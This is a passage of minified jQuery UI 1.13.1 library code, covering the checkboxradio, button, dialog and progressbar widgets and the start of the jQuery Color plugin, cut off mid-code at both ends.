ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||x.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+x.escapeSelector(t)+"']";return t?(this.form.length?x(this.form[0].elements).filter(e):x(e).filter(function(){return 0===x(this)._form().length})).not(this.element):x([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=x(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){if("label"!==t||e){if(this._super(t,e),"disabled"===t)return this._toggleClass(this.label,null,"ui-state-disabled",e),void(this.element[0].disabled=e);this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=x("<span>"),this.iconSpace=x("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):e+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",e),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]);var g;x.ui.checkboxradio;x.widget("ui.button",{version:"1.13.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===x.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var i="iconPosition"!==t,s=i?this.options.iconPosition:e,t="top"===s||"bottom"===s;this.icon?i&&this._removeClass(this.icon,null,this.options.icon):(this.icon=x("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),i&&this._addClass(this.icon,null,e),this._attachIcon(s),t?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=x("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),(this.element[0].disabled=e)&&this.element.trigger("blur"))},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==x.uiBackCompat&&(x.widget("ui.button",x.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){"text"!==t?("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments)):this._super("showLabel",e)}}),x.fn.button=(g=x.fn.button,function(i){var t="string"==typeof i,s=Array.prototype.slice.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t=x(this).attr("type"),e=x.data(this,"ui-"+("checkbox"!==t&&"radio"!==t?"button":"checkboxradio"));return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for button widget instance"):(t=e[i].apply(e,s))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(s.length&&(i=x.widget.extend.apply(null,[i].concat(s))),this.each(function(){var t=x(this).attr("type"),e="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",t=x.data(this,"ui-"+e);t?(t.option(i||{}),t._init&&t._init()):"button"!=e?x(this).checkboxradio(x.extend({icon:!1},i)):g.call(x(this),i)})),o}),x.fn.buttonset=function(){return x.ui.controlgroup||x.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))});x.ui.button;x.widget("ui.dialog",{version:"1.13.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=x(this).css(t).offset().top;e<0&&x(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&x.fn.draggable&&this._makeDraggable(),this.options.resizable&&x.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?x(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:x.noop,enable:x.noop,close:function(t){var e=this;this._isOpen&&!1!==this._trigger("beforeClose",t)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||x.ui.safeBlur(x.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+x(this).css("z-index")}).get(),s=Math.max.apply(null,s);return s>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",s+1),i=!0),i&&!e&&this._trigger("focus",t),i},open:function(){var t=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=x(x.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;(t=!(t=!(t=!(t=!(t=t||this.element.find("[autofocus]")).length?this.element.find(":tabbable"):t).length?this.uiDialogButtonPane.find(":tabbable"):t).length?this.uiDialogTitlebarClose.filter(":tabbable"):t).length?this.uiDialog:t).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var t=x.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||x.contains(this.uiDialog[0],t)||this._focusTabbable()},_keepFocus:function(t){t.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=x("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===x.ui.keyCode.ESCAPE)return t.preventDefault(),void this.close(t);var e,i,s;t.keyCode!==x.ui.keyCode.TAB||t.isDefaultPrevented()||(e=this.uiDialog.find(":tabbable"),i=e.first(),s=e.last(),t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==i[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){s.trigger("focus")}),t.preventDefault()):(this._delay(function(){i.trigger("focus")}),t.preventDefault()))},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=x("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){x(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=x("<button type='button'></button>").button({label:x("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),t=x("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=x("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=x("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),x.isEmptyObject(t)||Array.isArray(t)&&!t.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(x.each(t,function(t,e){var i;e=x.extend({type:"button"},e="function"==typeof e?{click:e,text:t}:e),i=e.click,t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text},delete e.click,delete e.icon,delete e.iconPosition,delete e.showLabel,delete e.icons,"boolean"==typeof e.text&&delete e.text,x("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var o=this,n=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){o._addClass(x(this),"ui-dialog-dragging"),o._blockFrames(),o._trigger("dragStart",t,a(e))},drag:function(t,e){o._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-o.document.scrollLeft(),s=e.offset.top-o.document.scrollTop();n.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:o.window},o._removeClass(x(this),"ui-dialog-dragging"),o._unblockFrames(),o._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var o=this,n=this.options,t=n.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){o._addClass(x(this),"ui-dialog-resizing"),o._blockFrames(),o._trigger("resizeStart",t,a(e))},resize:function(t,e){o._trigger("resize",t,a(e))},stop:function(t,e){var i=o.uiDialog.offset(),s=i.left-o.document.scrollLeft(),i=i.top-o.document.scrollTop();n.height=o.uiDialog.height(),n.width=o.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:o.window},o._removeClass(x(this),"ui-dialog-resizing"),o._unblockFrames(),o._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=x(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=x.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||this.document.data("ui-dialog-instances",t=[]),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,o={};x.each(t,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(o[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",o)},_setOption:function(t,e){var i,s=this.uiDialog;"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:x("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&((i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy"),!i&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy"),i&&"string"==typeof e&&s.resizable("option","handles",e),i||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=x(this);return x("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return!!x(t.target).closest(".ui-dialog").length||!!x(t.target).closest(".ui-datepicker").length},_createOverlay:function(){var i,s;this.options.modal&&(i=x.fn.jquery.substring(0,4),s=!0,this._delay(function(){s=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(t){var e;s||((e=this._trackingInstances()[0])._allowInteraction(t)||(t.preventDefault(),e._focusTabbable(),"3.4."!==i&&"3.5."!==i||e._delay(e._restoreTabbableFocus)))}.bind(this)),this.overlay=x("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var t;this.options.modal&&this.overlay&&((t=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",t):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==x.uiBackCompat&&x.widget("ui.dialog",x.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}});x.ui.dialog,x.widget("ui.progressbar",{version:"1.13.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=x("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t),this._refreshValue()},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=x("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}});var v=x,_={},b=_.toString,y=/^([\-+])=\s*(\d+\.?\d*)/,w=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),t[4]?(parseInt(t[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16),t[4]?(parseInt(t[4]+t[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],S=v.Color=function(t,e,i,s){return new v.Color.fn.parse(t,e,i,s)},H={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},E={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},W=S.support={},I=v("<p>")[0],O=v.each;function M(t){return null==t?t+"":"object"==typeof t?_[b.call(t)]||"object":typeof t}function R(t,e,i){var s=E[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:Math.min(s.max,Math.max(0,t)))}function L(s){var o=S(),n=o._rgba=[];return s=s.toLowerCase(),O(w,function(t,e){var i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i)return i=o[e](i),o[H[e].cache]=i[H[e].cache],n=o._rgba=i._rgba,!1}),n.length?("0,0,0,0"===n.join()&&v.extend(n,K.transparent),o):K[s]}function N(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}I.style.cssText="background-color:rgba(1,1,1,.5)",W.rgba=-1<I.style.backgroundColor.indexOf("rgba"),O(H,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){_["[object "+e+"]"]=e.toLowerCase()}),(S.fn=v.extend(S.prototype,{parse:function(o,t,e,i){if(void 0===o)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=v(o).css(t),t=void 0);var n=this,s=M(o),a=this._rgba=[];return void 0!==t&&(o=[o,t,e,i],s="array"),"string"===s?this.parse(L(o)||K._default):"array"===s?(O(H.rgba.props,function(t,e){a[e.idx]=R(o[e.idx],e)}),this):"object"===s?(O(H,o instanceof S?function(t,e){o[e.cache]&&(n[e.cache]=o[e.cache].slice())}:function(t,i){var s=i.cache;O(i.props,function(t,e){if(!n[s]&&i.to){if("alpha"===t||null==o[t])return;n[s]=i.to(n._rgba)}n[s][e.idx]=R(o[t],e,!0)}),n[s]&&v.inArray(null,n[s].slice(0,3))<0&&(null==n[s][3]&&(n[s][3]=1),i.from&&(n._rgba=i.from(n[s])))}),this):void 0},is:function(t){var o=S(t),n=!0,a=this;return O(H,function(t,e){var i,s=o[e.cache];return s&&(i=a[e.cache]||e.to&&e.to(a._rgba)||[],O(e.props,function(t,e){if(null!=s[e.idx])return n=s[e.idx]===i[e.idx]})),n}),n},_space:function(){var i=[],s=this;return O(H,function(t,e){s[e.cache]&&i.push(t)}),i.pop()},transition:function(t,a){var e=(h=S(t))._space(),i=H[e],t=0===this.alpha()?S("transparent"):this,r=t[i.cache]||i.to(t._rgba),l=r.slice(),h=h[i.cache];return O(i.props,function(t,e){var i=e.idx,s=r[i],o=h[i],n=E[e.type]||{};null!==o&&(null===s?l[i]=o:(n.mod&&(o-s>n.mod/2?s+=n.mod:s-o>n.mod/2&&(s-=n.mod)),l[i]=R((o-s)*a+s,e)))}),this[e](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=S(t)._rgba;return S(v.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=v.map(this._rgba,function(t,e){return null!=t?t:2<e?1:0});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=v.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();return t&&e.push(~~(255*i)),"#"+v.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=S.fn,H.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,o=t[3],n=Math.max(e,i,s),a=Math.min(e,i,s),r=n-a,l=n+a,t=.5*l,i=a===n?0:e===n?60*(i-s)/r+360:i===n?60*(s-e)/r+120:60*(e-i)/r+240,l=0==r?0:t<=.5?r/l:r/(2-l);return[Math.round(i)%360,l,t,null==o?1:o]},H.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*N(s,i,e+1/3)),Math.round(255*N(s,i,e)),Math.round(255*N(s,i,e-1/3)),t]},O(H,function(l,t){var e=t.props,n=t.cache,a=t.to,r=t.from;S.fn[l]=function(t){if(a&&!this[n]&&(this[n]=a(this._rgba)),void 0===t)return this[n].slice();var i=M(t),s="array"===i||"object"===i?t:arguments,o=this[n].slice();return O(e,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=R(t,e)}),r?((t=S(r(o)))[n]=o,t):S(o)},O(e,function(a,r){S.fn[a]||(S.fn[a]=function(t){var e,i=M(t),s="alpha"===a?this._hsla?"hsla":"rgba":l,o=this[s](),n=o[r.idx];return"undefined"===i?n:("function"===i&&(i=M(t=t.call(this,n))),null==t&&r.empty?this:("string"===i&&(e=y.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1)),o[r.idx]=t,this[s](o)))})})}),(S.hook=function(t){t=t.split(" ");O(t,function(t,n){v.cssHooks[n]={set:function(t,e){var 